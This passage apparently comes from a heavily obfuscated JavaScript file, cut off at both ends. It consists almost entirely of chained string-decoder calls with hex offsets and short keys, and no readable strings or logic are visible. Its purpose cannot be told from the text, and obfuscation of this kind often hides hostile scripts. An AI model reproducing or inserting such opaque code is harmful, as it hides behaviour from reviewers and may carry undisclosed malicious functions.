RJPN')+S(0x3ef,'jxTT')+S(0x57d,'cZ4C')+S(0xf88,'Y^LM')+S(0xf71,'t*nd')+S(0x9ed,'ydeF')+S(0x54b,'$Od4')+S(0x8a7,'ApjI')+S(0x1450,'VbPR')+S(0x9c4,'GfiZ')+S(0x1269,'uCfS')+S(0x137b,'P[!s')+S(0xe65,'X6Ru')+S(0x61d,'[8]G')+S(0xe62,'!K5M')+S(0x922,'RJPN')+S(0x175,'HXCk')+S(0x6b9,'$Od4')+S(0xad8,'z3Ib')+S(0xdfb,'^glM')+S(0x30d,'9[Wi')+S(0xce4,'6HC0')+S(0xb7b,'zq5H')+S(0x37d,'NM2j')+S(0x144f,'lk&K')+S(0x91e,'HXCk')+S(0x5c0,'AVbH')+S(0x13ee,'BKrW')+S(0xe19,'3hBu')+S(0x43f,'ZTPO')+S(0xf54,'8dJY')+S(0x1003,'%P@G')+S(0xd28,'#jCP')+S(0x9c1,'OcGD')+S(0x402,'4RkJ')+S(0x5f6,'q]e#')+S(0x12e,'#jkK')+S(0x1445,'VbPR')+S(0xd17,'&a2^')+S(0x25d,'Y&SD')+S(0x4ca,'jHsb')+S(0x14e,'lk&K')+S(0x1391,'3hBu')+S(0x1344,'Y&SD')+S(0xce5,'NM2j')+S(0x13e,'&WvT')+S(0x1389,'#jkK')+S(0x12c9,'ivsh')+S(0x1427,'!K5M')+S(0x1af,'ivsh')+S(0x9d7,'HXCk')+S(0xcd3,'#jCP')+S(0x6d7,'#jkK')+S(0xe6a,'5FOX')+S(0x657,'jHsb')+S(0xd01,'OcGD')+S(0xbde,'4RkJ')+S(0x34e,'AVbH')+S(0x2c8,'K%V@')+S(0xb70,'#jkK')+S(0x1bf,'3hBu')+S(0x6ec,'6HC0')+S(0x39f,'NVar')+S(0x48d,'ZTPO')+S(0x234,'#jCP')+S(0xfd1,'[8]G')+S(0xe16,'ivsh')+S(0xa8e,'z3Ib')+S(0xfb4,'ydeF')+S(0x7a8,'(knz')+S(0x11fc,'bElW')+S(0x66a,'z2W(')+S(0x102c,'Y^LM')+S(0x864,'z2W(')+S(0xc6f,'RJPN')+S(0xf53,'lk&K')+S(0xf0f,'K%V@')+S(0x3fe,'uCfS')+S(0x12de,'K%V@')+S(0x3ad,'jxTT')+S(0x1318,'3hBu')+S(0x63e,'!K5M')+S(0x7f7,'cd44')+S(0x602,'ZTPO')+S(0x5b5,'8dJY')+S(0x558,'&a2^')+S(0xf9a,'0@uk')+S(0xe87,'VbPR')+S(0xaa1,'%P@G')+S(0x10fe,'RJPN')+S(0x3a4,'ydeF')+S(0xfe0,'#jkK')+S(0x10ca,'#jkK')+S(0x4a6,'#jkK')+S(0xff1,'RJPN')+S(0x3fd,'k&ks')+S(0x30a,'NM2j')+S(0xe5a,'9[Wi')+S(0x1d2,'z2W(')+S(0xa4d,'^glM')+S(0xc52,'cZ4C')+S(0x515,'4RkJ')+S(0x111,'BKrW')+S(0x3af,'$Hs8')+S(0x1465,'lk&K')+S(0x95d,'z2W(')+S(0x2a0,'$Od4')+S(0x130b,'K%V@')+S(0x1090,'^glM')+S(0x9c7,'$Hs8')+S(0xb4e,'zq5H')+S(0x67e,'Y&SD')+S(0xf6b,'Y^LM')+S(0x73a,'0@uk')+S(0xecc,'%P@G')+S(0x8ae,'9[Wi')+S(0xa7f,'(knz')+S(0xac2,'X6Ru')+S(0x494,'bElW')+S(0xb14,'^glM')+S(0x711,'jHsb')+S(0xda1,'P[!s')+S(0x13f0,'ZTPO')+S(0x2ec,'cZ4C')+S(0xfa2,'[8]G')+S(0xf9,'HXCk')+S(0xe54,'%P@G')+S(0x119c,'q]e#')+S(0x3bb,'%Hzc'))+(S(0x94b,'&WvT')+S(0x144a,'NVar')+S(0x1336,'cZ4C')+S(0x53e,'z3Ib')+S(0xa79,'bElW')+S(0x7c1,'[8]G')+S(0xee9,'ZTPO')+S(0x12ed,'#jCP')+S(0x647,'3hBu')+S(0x513,'jHsb')+S(0x4c9,'NVar')+S(0x1277,'6HC0')+S(0x12c0,'X6Ru')+S(0x1c5,'$Od4')+S(0x5fe,'(knz')+S(0xfea,'X6Ru')+S(0xfb,'jHsb')+S(0xf80,'0@uk')+S(0x3a7,'X6Ru')+S(0x106c,'ydeF')+S(0xc0f,'k&ks')+S(0xe32,'jxTT')+S(0x134c,'VbPR')+S(0xbfb,'lk&K')+S(0x8a5,'0@uk')+S(0xf4c,'ydeF')+S(0xfe,'X6Ru')+S(0x5e1,'OcGD')+S(0xa54,'jxTT')+S(0x108a,'k&ks')+S(0x2d8,'&WvT')+S(0xdab,'NM2j')+S(0x1010,'z2W(')+S(0x12b3,'%Hzc')+S(0xfbf,'P[!s')+S(0x569,'RJPN')+S(0xb8f,'cZ4C')+S(0xe2a,'Y^LM')+S(0xe04,'q]e#')+S(0x942,'P[!s')+S(0x132e,'AVbH')+S(0x900,'lk&K')+S(0xeb1,'3hBu')+S(0x1394,'jHsb')+S(0x624,'OcGD')+S(0x107a,'5FOX')+S(0x1130,'Y^LM')+S(0xa80,'jHsb')+S(0x11e0,'bElW')+S(0x137d,'cZ4C')+S(0x30c,'q]e#')+S(0x891,'#jkK')+S(0x1208,'P[!s')+S(0x13f8,'%Hzc')+S(0xb9d,'#jkK')+S(0x52c,'&WvT')+S(0x9b9,'0@uk')+S(0xb2b,'P[!s')+S(0xc4d,'bElW')+S(0xd82,'z2W(')+S(0x1264,'X6Ru')+S(0xbd2,'k&ks')+S(0x250,'cd44')+S(0x20f,'AVbH')+S(0x706,'5FOX')+S(0x1197,'#jkK')+S(0xfe9,'t*nd')+S(0x71d,'VbPR')+S(0x1330,'VbPR')+S(0x1023,'RJPN')+S(0x114c,'Y&SD')+S(0xb45,'ivsh')+S(0x1040,'OcGD')+S(0xbbe,'(knz')+S(0xcfc,'bElW')+S(0x6a7,'GfiZ')+S(0x40e,'ydeF')+S(0x72e,'zq5H')+S(0xe15,'#jkK')+S(0x700,'ydeF')+S(0xcdd,'$Hs8')+S(0xa7c,'%Hzc')+S(0x14f,'&WvT')+S(0x86f,'X6Ru')+S(0x1038,'4RkJ')+S(0x739,'%P@G')+S(0x8eb,'#jkK')+S(0x871,'!K5M')+S(0x2e0,'[8]G')+S(0xb1a,'Y^LM')+S(0xa62,'zq5H')+S(0x9db,'NVar')+S(0x91a,'AVbH')+S(0x64b,'3hBu')+S(0x1396,'AVbH')+S(0xd87,'(knz')+S(0x1e7,'#jkK')+S(0xf20,'4RkJ')+S(0xed1,'HXCk')+S(0xc5c,'&WvT')+S(0xb68,'^glM')+S(0x960,'GfiZ')+S(0x1087,'bElW')+S(0xd32,'lk&K')+S(0x531,'3hBu')+S(0xea2,'8dJY')+S(0x12d9,'OcGD')+S(0x14d,'AVbH')+S(0x5d8,'#jCP')+S(0x4cd,'#jkK')+S(0xa91,'uCfS')+S(0x1226,'NVar')+S(0xa3e,'(knz')+S(0x970,'HXCk')+S(0x13c8,'zq5H')+S(0xc1b,'GfiZ')+S(0xf4b,'%P@G')+S(0x125d,'Y&SD')+S(0x294,'k&ks')+S(0x8b0,'5FOX')+S(0x5ef,'0@uk')+S(0xae5,'4RkJ')+S(0x251,'(knz')+S(0x8ac,'VbPR')+S(0x151,'cZ4C')+S(0x19f,'jxTT')+S(0x144c,'z3Ib')+S(0x6d1,'GfiZ')+S(0x262,'cd44')+S(0xdbf,'NVar')+S(0x319,'z2W(')+S(0x98b,'ydeF')+S(0x1042,'$Hs8')+S(0x1215,'ivsh')+S(0xc40,'VbPR')+S(0x3ba,'X6Ru')+S(0x954,'(knz')+S(0x1ac,'X6Ru')+S(0x111b,'bElW')+S(0xa32,'BKrW')+S(0xb01,'BKrW')+S(0x4d7,'OcGD')+S(0x9f6,'lk&K')+S(0xd22,'$Od4')+S(0x547,'cZ4C')+S(0x1027,'cZ4C')+S(0x406,'bElW')+S(0x1323,'&WvT')+S(0x119a,'K%V@')+S(0xeb7,'bElW')+S(0x13c7,'#jCP')+S(0x11f4,'9[Wi')+S(0x144b,'!K5M')+S(0x35b,'%Hzc')),c[S(0x358,'$Hs8')]=S(0xb1d,'&WvT')+S(0xcdc,'Y&SD')+S(0x10e6,'6HC0')+S(0x13b6,'q]e#')+S(0x651,'jHsb')+S(0x244,'NM2j')+S(0x50a,'9[Wi')+S(0xd64,'Y&SD')+S(0x1193,'0@uk')+S(0x342,'HXCk')+S(0x12ac,'5FOX')+S(0x127b,'%P@G')+S(0xa31,'RJPN')+S(0x3a9,'zq5H')+S(0x9f5,'jHsb')+S(0x1327,'!K5M')+S(0xd1a,'0@uk')+S(0x345,'P[!s')+S(0x679,'(knz')+S(0x2c2,'ZTPO')+S(0x145b,'K%V@')+S(0x1464,'uCfS')+S(0x3a5,'&WvT')+S(0xaf8,'GfiZ')+S(0xf55,'#jCP')+S(0xc6b,'%P@G')+S(0x85d,'^glM')+S(0x120,'OcGD')+S(0xbcb,'cZ4C')+S(0xe09,'HXCk')+S(0x429,'OcGD')+S(0xdb9,'%P@G')+S(0xd7e,'K%V@')+S(0xc97,'$Od4')+S(0x88a,'X6Ru')+S(0x911,'5FOX')+S(0x13b9,'X6Ru')+S(0x2b7,'BKrW')+S(0x5d4,'!K5M')+S(0xd07,'VbPR')+S(0x583,'^glM')+S(0x740,'OcGD')+S(0x8e8,'AVbH')+S(0x109a,'#jCP')+S(0x655,'HXCk')+S(0x1bc,'z2W(')+S(0xf1e,'9[Wi')+S(0x13cc,'%P@G')+S(0x1061,'ZTPO')+S(0x10e2,'zq5H')+S(0xdb8,'q]e#')+S(0x67a,'4RkJ')+S(0x1006,'8dJY')+S(0x9d5,'NM2j')+S(0x106,'&WvT')+S(0xcc,'GfiZ')+S(0x11d6,'P[!s')+S(0x93f,'cZ4C')+S(0xdba,'&a2^')+S(0x87c,'q]e#')+S(0x27c,'jxTT')+S(0x9ca,'#jCP')+S(0x202,'AVbH')+S(0x13d,'lk&K')+S(0x32d,'3hBu')+S(0x1fe,'#jkK')+S(0xefb,'9[Wi')+S(0xa5f,'%Hzc')+S(0x3f1,'ydeF')+S(0x3bd,'&WvT')+S(0x62a,'(knz')+S(0x7dc,'$Hs8')+S(0xe85,'k&ks')+S(0x13d0,'GfiZ')+S(0xf50,'$Hs8')+S(0x80e,'#jkK')+S(0x3f0,'3hBu')+S(0x1070,'%Hzc')+S(0x784,'RJPN')+S(0x12af,'OcGD')+S(0x551,'%P@G')+S(0x1062,'&WvT')+S(0xeac,'ApjI')+S(0x576,'lk&K')+S(0x130e,'NVar')+S(0xcac,'bElW')+S(0x10c7,'cZ4C')+S(0x10ed,'K%V@')+S(0x11ac,'cd44')+S(0x1043,'8dJY')+S(0x6fb,'Y&SD')+S(0x1063,'0@uk')+S(0xbb4,'k&ks')+S(0x863,'9[Wi')+S(0x63a,'3hBu')+S(0xfc9,'z2W(')+S(0x108e,'t*nd')+S(0x11a8,'ApjI')+S(0x645,'5FOX')+S(0x1098,'5FOX')+S(0xafc,'#jCP')+S(0x4f7,'ivsh')+S(0x8ab,'GfiZ')+S(0x3ac,'#jCP')+S(0xdf8,'#jCP')+S(0x4d6,'8dJY')+S(0x389,'4RkJ')+S(0x5a2,'q]e#')+S(0x1071,'cd44')+S(0x848,'OcGD')+S(0x567,'RJPN')+S(0xa05,'GfiZ')+S(0xc34,'4RkJ')+S(0xb4c,'VbPR')+S(0x594,'bElW')+S(0x7b2,'uCfS')+S(0x13a1,'jHsb')+S(0xe77,'4RkJ')+S(0x10d3,'4RkJ')+S(0x1235,'$Hs8')+S(0x59c,'5FOX')+S(0x72d,'Y^LM')+S(0x5c1,'K%V@')+S(0x138e,'OcGD')+S(0xdfc,'NVar')+S(0x7a9,'AVbH')+S(0x989,'&a2^')+S(0x125e,'Y&SD')+S(0x47b,'bElW')+S(0x7ba,'%Hzc')+S(0x1018,'lk&K')+S(0x1213,'VbPR')+S(0xa7a,'VbPR')+S(0xa69,'GfiZ')+S(0x1113,'8dJY')+S(0x1f7,'6HC0')+S(0x372,'8dJY')+S(0xca7,'zq5H')+S(0xbdb,'6HC0')+S(0x572,'5FOX')+S(0xadb,'#jkK')+S(0xf2c,'[8]G')+S(0xeb0,'BKrW')+S(0xa08,'P[!s')+S(0x1438,'^glM')+S(0x168,'%Hzc')+S(0x13e4,'K%V@')+S(0x10b8,'jHsb')+S(0x31b,'q]e#')+S(0x12fe,'jHsb')+S(0xcc8,'$Od4')+S(0x920,'6HC0')+S(0x1461,'Y^LM')+S(0xe68,'$Od4')+S(0x662,'(knz')+S(0xd89,'5FOX')+S(0x76f,'GfiZ')+S(0x3c4,'Y^LM')+S(0x11c3,'8dJY')+S(0xb0e,'q]e#')+S(0x793,'AVbH')+S(0x396,'NVar')+S(0x816,'%Hzc')+S(0xf58,'&WvT')+S(0x1ff,'HXCk')+S(0x1292,'5FOX')+S(0x87e,'4RkJ')+S(0x1127,'cd44')+S(0x1395,'[8]G')+S(0x10df,'K%V@')+S(0x8e7,'0@uk')+S(0x179,'6HC0')+S(0x12ce,'q]e#')+S(0x134e,'P[!s')+S(0x773,'NVar')+S(0x4d1,'P[!s')+S(0xe9a,'!K5M')+S(0x21d,'OcGD')+S(0x7d4,'k&ks')+S(0x476,'ZTPO')+S(0x110a,'jxTT')+S(0x666,'NM2j')+S(0x11ed,'#jkK')+S(0xcae,'8dJY')+S(0x8a0,'k&ks')+S(0x9ba,'&WvT')+S(0xa11,'%Hzc')+S(0x8a6,'lk&K')+S(0x3bc,'P[!s')+S(0x8cc,'4RkJ')+S(0x727,'ydeF')+S(0x8e1,'k&ks')+S(0xf47,'#jCP')+S(0x10bf,'AVbH')+S(0xcaf,'&a2^')+S(0x933,'&WvT')+S(0x714,'BKrW')+S(0x5c5,'k&ks')+S(0x46b,'ivsh')+S(0xa78,'z3Ib')+(S(0x385,'8dJY')+S(0x104c,'3hBu')+S(0x311,'#jkK')+S(0x126e,'8dJY')+S(0x128,'Y&SD')+S(0xcc3,'Y^LM')+S(0x1418,'lk&K')+S(0xf43,'ApjI')+S(0x635,'OcGD')+S(0xebe,'t*nd')+S(0x130a,'AVbH')+S(0x2f8,'8dJY')+S(0x12d6,'(knz')+S(0xa2f,'%Hzc')+S(0x11da,'[8]G')+S(0xb65,'[8]G')+S(0xca,'3hBu')+S(0xb24,'AVbH')+S(0x70a,'6HC0')+S(0xfce,'lk&K')+S(0x13ad,'NVar')+S(0xdce,'P[!s')+S(0xc7c,'jxTT')+S(0x1291,'X6Ru')+S(0x384,'#jCP')+S(0xac6,'BKrW')+S(0x1160,'6HC0')+S(0x215,'#jkK')+S(0x77e,'HXCk')+S(0x1022,'t*nd')+S(0x11ce,'^glM')+S(0xd67,'ydeF')+S(0x1189,'Y&SD')+S(0x6ef,'zq5H')+S(0xd0d,'cd44')+S(0x140e,'uCfS')+S(0x7c5,'cd44')+S(0xc18,'AVbH')+S(0x675,'%Hzc')+S(0xb64,'Y^LM')+S(0x1443,'&WvT')+S(0x4e5,'NM2j')+S(0xc00,'5FOX')+S(0x418,'$Od4')+S(0x492,'!K5M')+S(0xbdd,'BKrW')+S(0xfef,'RJPN')+S(0x590,'z2W(')+S(0x1260,'9[Wi')+S(0x7be,'NVar')+S(0xaaa,'6HC0')+S(0x1285,'0@uk')+S(0xbf7,'z3Ib')+S(0x12f0,'0@uk')+S(0x1225,'!K5M')+S(0xddd,'z3Ib')+S(0x6b5,'VbPR')+S(0xc0b,'X6Ru')+S(0x2d5,'BKrW')+S(0x123c,'$Hs8')+S(0x11b0,'OcGD')+S(0xbe4,'Y^LM')+S(0xa1e,'Y&SD')+S(0x5f7,'lk&K')+S(0xcf7,'K%V@')+S(0xb31,'jxTT')+S(0x53f,'P[!s')+S(0x1290,'ApjI')+S(0xa48,'cZ4C')+S(0x7b7,'&WvT')+S(0x11e4,'Y&SD')+S(0x509,'6HC0')+S(0x20a,'jHsb')+S(0x1466,'ydeF')+S(0xc2a,'zq5H')+S(0x758,'&WvT')+S(0x123a,'AVbH')+S(0x4bc,'$Hs8')+S(0x368,'cZ4C')+S(0xa1f,'jxTT')+S(0xd4d,'8dJY')+S(0x1144,'NVar')+S(0x7c8,'NM2j')+S(0x538,'uCfS')+S(0xfdc,'X6Ru')+S(0x2c0,'jHsb')+S(0xcec,'GfiZ')+S(0xefc,'RJPN')+S(0x7b3,'4RkJ')+S(0x270,'jxTT')+S(0xa07,'jHsb')+S(0x1a4,'K%V@')+S(0x2a6,'3hBu')+S(0x8e3,'(knz')+S(0xe79,'!K5M')+S(0x1248,'#jCP')+S(0x80b,'ApjI')+S(0x6c0,'^glM')+S(0x1257,'8dJY')+S(0xf72,'6HC0')+S(0xfc7,'&WvT')+S(0xd24,'uCfS')+S(0xb58,'cd44')+S(0x3e5,'Y^LM')+S(0xc7a,'K%V@')+S(0x895,'lk&K')+S(0x1fa,'#jkK')+S(0x6fc,'ZTPO')+S(0x139e,'AVbH')+S(0x120f,'&WvT')+S(0x3ec,'jxTT')+S(0x988,'k&ks')+S(0x45e,'cd44')+S(0x297,'zq5H')+S(0xfbd,'z3Ib')+S(0x255,'!K5M')+S(0x238,'ApjI')+S(0x289,'[8]G')+S(0x228,'6HC0')+S(0xc31,'5FOX')+S(0x8e2,'NVar')+S(0x43c,'(knz')+S(0x49d,'$Od4')+S(0x532,'GfiZ')+S(0x53b,'ZTPO')+S(0x41b,'%P@G')+S(0x10f5,'(knz')+S(0xa8d,'OcGD')+S(0x61b,'zq5H')+S(0x274,'9[Wi')+S(0xc1c,'&a2^')+S(0x63d,'cd44')+S(0xc60,'lk&K')+S(0x13f7,'!K5M')+S(0x10c4,'jHsb')+S(0x82f,'0@uk')+S(0xd29,'zq5H')+S(0x12c5,'9[Wi')+S(0x1025,'$Hs8')+S(0x1239,'0@uk')+S(0xeb2,'Y^LM')+S(0xd9a,'&WvT')+S(0x62c,'NVar')+S(0xf4,'BKrW')+S(0x5a6,'0@uk')+S(0x1021,'HXCk')+S(0x136c,'X6Ru')+S(0x10b1,'6HC0')+S(0x1433,'#jCP')+S(0x9aa,'[8]G')+S(0x790,'BKrW')+S(0x2a2,'z2W(')+S(0xaa7,'ApjI')+S(0x13e6,'ApjI')+S(0xb7d,'jHsb')+S(0xfc2,'3hBu')+S(0x454,'bElW')+S(0x51c,'&WvT')+S(0xd86,'cd44')+S(0x13a7,'K%V@')+S(0xa51,'lk&K')+S(0xbcd,'k&ks')+S(0xee0,'cZ4C')+S(0xcf1,'ivsh')+S(0x743,'jxTT')+S(0x75d,'$Hs8')+S(0x102b,'t*nd')+S(0xd6,'&WvT')+S(0xc1e,'4RkJ')+S(0x8d5,'zq5H')+S(0x28c,'Y^LM')+S(0xbf0,'$Od4')+S(0x6ae,'z2W(')+S(0xd48,'!K5M')+S(0xe95,'jHsb')+S(0xa4e,'3hBu')+S(0x1020,'OcGD')+S(0xcc2,'q]e#')+S(0x4ff,'t*nd')+S(0x123f,'!K5M')+S(0xc29,'k&ks')+S(0xead,'lk&K')+S(0x397,'#jCP')+S(0x4b1,'5FOX')+S(0x2b8,'4RkJ')+S(0x1392,'RJPN')+S(0x493,'6HC0')+S(0x39b,'ivsh')+S(0x13df,'5FOX')+S(0x1164,'k&ks')+S(0xa7b,'HXCk')+S(0x65f,'9[Wi')+S(0x439,'X6Ru')+S(0xb7f,'$Hs8')+S(0x5fb,'P[!s')+S(0x901,'NM2j')+S(0x367,'OcGD')+S(0xd9d,'K%V@')+S(0x391,'9[Wi')+S(0x7c4,'Y&SD'))+(S(0x135e,'jxTT')+S(0xe8d,'X6Ru')+S(0x931,'^glM')+S(0x92d,'Y&SD')+S(0x13bf,'q]e#')+S(0xffc,'&WvT')+S(0xccd,'lk&K')+S(0xfc0,'6HC0')+S(0x767,'NVar')+S(0x21e,'zq5H')+S(0x517,'q]e#')+S(0xa3b,'5FOX')+S(0x851,'$Od4')+S(0xe8c,'NM2j')+S(0xaa3,'uCfS')+S(0xdbc,'uCfS')+S(0xe7f,'ydeF')+S(0x717,'OcGD')+S(0x884,'jxTT')+S(0xd1b,'6HC0')+S(0x68d,'%P@G')+S(0xf34,'Y^LM')+S(0x111d,'t*nd')+S(0xcb4,'%Hzc')+S(0x719,'%Hzc')+S(0xa29,'X6Ru')+S(0xc37,'0@uk')+S(0x285,'9[Wi')+S(0xe38,'ydeF')+S(0x637,'HXCk')+S(0xb0b,'uCfS')+S(0x8c8,'%P@G')+S(0x755,'$Hs8')+S(0x2a7,'AVbH')+S(0x59d,'VbPR')+S(0x348,'X6Ru')+S(0x76c,'lk&K')+S(0x6ab,'zq5H')+S(0x29c,'NVar')+S(0x9f9,'z2W(')+S(0x3f5,'[8]G')+S(0x2b3,'bElW')+S(0x22d,'ZTPO')+S(0x11f3,'VbPR')+S(0x833,'ZTPO')+S(0x12a3,'bElW')+S(0xf67,'6HC0')+S(0xa12,'NVar')+S(0x1238,'^glM')+S(0x383,'BKrW')+S(0x214,'8dJY')+S(0xfab,'8dJY')+S(0xba6,'VbPR')+S(0xf03,'!K5M')+S(0x777,'t*nd')+S(0x6bb,'k&ks')+S(0x122b,'&WvT')+S(0x11d4,'^glM')+S(0x2bb,'ydeF')+S(0x193,'z2W(')+S(0x55a,'RJPN')+S(0x7fb,'4RkJ')+S(0x11ca,'#jkK')+S(0x1420,'$Hs8')+S(0xedf,'bElW')+S(0x11ba,'cd44')+S(0x462,'OcGD')+S(0x892,'uCfS')+S(0x105d,'%Hzc')+S(0x302,'ydeF')+S(0xdae,'#jCP')+S(0x120d,'cd44')+S(0xca3,'%P@G')+S(0x28f,'OcGD')+S(0xbc7,'jxTT')+S(0x11d8,'P[!s')+S(0x269,'BKrW')+S(0xc9,'uCfS')+S(0xf07,'RJPN')+S(0x4c3,'$Od4')+S(0x1074,'ydeF')+S(0xb2e,'K%V@')+S(0xd57,'0@uk')+S(0x35c,'jxTT')+S(0x142d,'&a2^')+S(0x9c9,'#jCP')+S(0xecb,'NVar')+S(0x11b9,'cZ4C')+S(0xfb3,'#jkK')+S(0x18d,'zq5H')+S(0x40c,'(knz')+S(0x158,'GfiZ')+S(0x1224,'z3Ib')+S(0x379,'Y^LM')+S(0xa61,'BKrW')+S(0x1035,'z2W(')+S(0x1028,'#jCP')+S(0xac8,'$Hs8')+S(0x554,'Y&SD')+S(0x31d,'VbPR')+S(0x678,'[8]G')+S(0x9b5,'%Hzc')+S(0x436,'3hBu')+S(0xeee,'8dJY')+S(0x115a,'3hBu')+S(0x1412,'BKrW')+S(0x10ce,'(knz')+S(0x5a3,'uCfS')+S(0x1333,'z3Ib')+S(0x7e7,'uCfS')+S(0x5e3,'4RkJ')+S(0x377,'NVar')+S(0xa8c,'K%V@')+S(0xc4b,'[8]G')+S(0x4ad,'z3Ib')+S(0xe22,'t*nd')+S(0x4dd,'VbPR')+S(0x670,'RJPN')+S(0x95c,'$Hs8')+S(0x797,'NM2j')+S(0x1348,'8dJY')+S(0x3f9,'lk&K')+S(0x1425,'BKrW')+S(0x1168,'#jCP')+S(0x103a,'Y^LM')+S(0x5bc,'K%V@')+S(0x1d1,'5FOX')+S(0x1093,'$Hs8')+S(0x1305,'z3Ib')+S(0xc7b,'uCfS')+S(0x27e,'cZ4C')+S(0x552,'z2W(')+S(0x133f,'$Od4')+S(0x912,'6HC0')+S(0xaf2,'t*nd')+S(0xe9d,'Y^LM')+S(0x111c,'GfiZ')+S(0x573,'^glM')+S(0x10d8,'!K5M')+S(0x1383,'jHsb')+S(0x806,'NM2j')+S(0xcc1,'#jkK')+S(0x75b,'z3Ib')+S(0xec8,'NM2j')+S(0x858,'[8]G')+S(0xdca,'X6Ru')+S(0xe93,'HXCk')+S(0x3da,'RJPN')+S(0xee7,'k&ks')+S(0xb17,'q]e#')+S(0x435,'cZ4C')+S(0xf09,'t*nd')+S(0x48e,'jHsb')+S(0xd65,'^glM')+S(0x401,'OcGD')+S(0x120e,'%P@G')+S(0x149,'zq5H')+S(0x47e,'VbPR')+S(0x8ee,'(knz')+S(0x780,'ZTPO')+S(0xc49,'ApjI')+S(0x1406,'%Hzc')+S(0x143b,'AVbH')+S(0x72f,'NVar')+S(0x9f1,'^glM')+S(0xce,'!K5M')+S(0x3d9,'6HC0')+S(0x1415,'&WvT')+S(0xdc6,'K%V@')+S(0xbe9,'k&ks')+S(0x692,'0@uk')+S(0xcbd,'zq5H')+S(0x11c2,'ZTPO')+S(0x56e,'K%V@')+S(0x119b,'%Hzc')+S(0x877,'9[Wi')+S(0x157,'cZ4C')+S(0x5de,'&WvT')+S(0xf3,'Y^LM')+S(0xc3c,'#jCP')+S(0x75a,'zq5H')+S(0x1219,'zq5H')+S(0xcf6,'%P@G')+S(0xc82,'bElW')+S(0xa89,'P[!s')+S(0x4e3,'jHsb')+S(0xc64,'(knz')+S(0x118c,'ApjI')+S(0x40d,'[8]G')+S(0x54e,'zq5H')+S(0xff9,'uCfS')+S(0x883,'ydeF')+S(0xdd8,'$Hs8')+S(0x5bd,'lk&K')+S(0x9b1,'#jkK')+S(0x210,'q]e#')+S(0x760,'ApjI')+S(0x29e,'cZ4C')+S(0x8a8,'zq5H')+S(0x37b,'lk&K'))+(S(0x74f,'ApjI')+S(0x320,'lk&K')+S(0x12c7,'zq5H')+S(0xee1,'zq5H')+S(0xee5,'q]e#')+S(0xa66,'!K5M')+S(0xb9f,'cZ4C')+S(0x1f9,'VbPR')+S(0x141a,'%Hzc')+S(0xaf6,'!K5M')+S(0x11d9,'5FOX')+S(0xbd0,'5FOX')+S(0x849,'3hBu')+S(0x3c5,'z3Ib')+S(0xab7,'%P@G')+S(0x102,'0@uk')+S(0x1037,'q]e#')+S(0x105c,'&a2^')+S(0xffa,'cd44')+S(0x54c,'&WvT')+S(0x280,'Y^LM')+S(0x9a8,'jHsb')+S(0xaa0,'X6Ru')+S(0x1116,'&WvT')+S(0xdde,'Y&SD')+S(0x130c,'%P@G')+S(0xf0,'ivsh')+S(0xef,'ivsh')+S(0xa9f,'zq5H')+S(0x1012,'0@uk')+S(0x6ce,'RJPN')+S(0x1091,'ydeF')+S(0x12c,'lk&K')+S(0x7ad,'zq5H')+S(0x105b,'zq5H')+S(0x4de,'BKrW')+S(0xeec,'ZTPO')+S(0xb3f,'(knz')+S(0x50d,'9[Wi')+S(0x1a2,'GfiZ')+S(0x956,'bElW')+S(0x5b1,'P[!s')+S(0x6dc,'zq5H')+S(0x7f5,'#jkK')+S(0x13fd,'#jCP')+S(0x6c4,'9[Wi')+S(0x461,'6HC0')+S(0xcf8,'ivsh')+S(0x847,'Y&SD')+S(0xefd,'q]e#')+S(0x322,'Y&SD')+S(0x12f7,'zq5H')+S(0x81d,'RJPN')+S(0x114f,'lk&K')+S(0xe13,'Y^LM')+S(0xf33,'3hBu')+S(0x2dd,'VbPR')+S(0x580,'6HC0')+S(0xa6c,'$Hs8')+S(0x9de,'8dJY')+S(0x712,'z3Ib')+S(0x940,'VbPR')+S(0x7ac,'jHsb')+S(0x9b3,'jxTT')+S(0xf27,'$Od4')+S(0xb79,'5FOX')+S(0x287,'jxTT')+S(0xe8,'GfiZ')+S(0x99d,'!K5M')+S(0xb71,'4RkJ')+S(0x1084,'3hBu')+S(0xe80,'t*nd')+S(0xe89,'zq5H')+S(0xdef,'ApjI')+S(0x1034,'cZ4C')+S(0x5cf,'0@uk')+S(0x910,'NM2j')+S(0x1058,'9[Wi')+S(0x104e,'AVbH')+S(0x937,'^glM')+S(0xb94,'X6Ru')+S(0x138f,'NM2j')+S(0x1236,'ydeF')+S(0x1206,'cZ4C')+S(0x5ad,'ZTPO')+S(0x618,'cZ4C')+S(0x1293,'4RkJ')+S(0x1a7,'ivsh')+S(0xfa4,'8dJY')+S(0xf1a,'bElW')+S(0x45f,'6HC0')+S(0x139,'[8]G')+S(0x2d9,'%P@G')+S(0x8cb,'!K5M')+S(0xe2d,'bElW')+S(0xbd6,'!K5M')+S(0x232,'ApjI')+S(0xdcf,'5FOX')+S(0x924,'&WvT')+S(0xc72,'NM2j')+S(0x123b,'K%V@')+S(0xa55,'t*nd')+S(0x276,'5FOX')+S(0x128f,'lk&K')+S(0x144e,'lk&K')+S(0x9d8,'GfiZ')+S(0xcd8,'q]e#')+S(0x131b,'K%V@')+S(0x688,'&a2^')+S(0x71e,'8dJY')+S(0xcb2,'lk&K')+S(0xc79,'&a2^')+S(0x3c3,'ydeF')+S(0x899,'uCfS')+S(0x601,'[8]G')+S(0x1d4,'(knz')+S(0xa8a,'AVbH')+S(0xaeb,'$Od4')+S(0x460,'6HC0')+S(0x9f8,'OcGD')+S(0x768,'&a2^')+S(0xf2e,'OcGD')+S(0xaf9,'RJPN')+S(0x6a9,'jHsb')+S(0x254,'lk&K')+S(0x1434,'q]e#')+S(0x8c7,'6HC0')+S(0x13f4,'RJPN')+S(0xd5e,'cZ4C')+S(0x51e,'BKrW')+S(0xcc6,'8dJY')+S(0x5cb,'q]e#')+S(0x1223,'RJPN')+S(0x5b4,'%Hzc')+S(0x1041,'[8]G')+S(0xcf,'t*nd')+S(0x8c0,'0@uk')+S(0x882,'HXCk')+S(0x100d,'q]e#')+S(0x1468,'8dJY')+S(0x191,'4RkJ')+S(0x4b5,'%P@G')+S(0x28b,'ApjI')+S(0xa15,'ydeF')+S(0x8a9,'NM2j')+S(0x1106,'(knz')+S(0x1112,'#jkK')+S(0xd8a,'jxTT')+S(0x10d7,'0@uk')+S(0x407,'cZ4C')+S(0x512,'Y^LM')+S(0x5a8,'$Od4')+S(0xf44,'z3Ib')+S(0x1b5,'!K5M')+S(0x984,'%Hzc')+S(0x19e,'!K5M')+S(0x6ee,'OcGD')+S(0x133,'&a2^')+S(0x95e,'5FOX')+S(0x132f,'4RkJ')+S(0x32a,'X6Ru')+S(0xdbd,'ivsh')+S(0x6d6,'%P@G')+S(0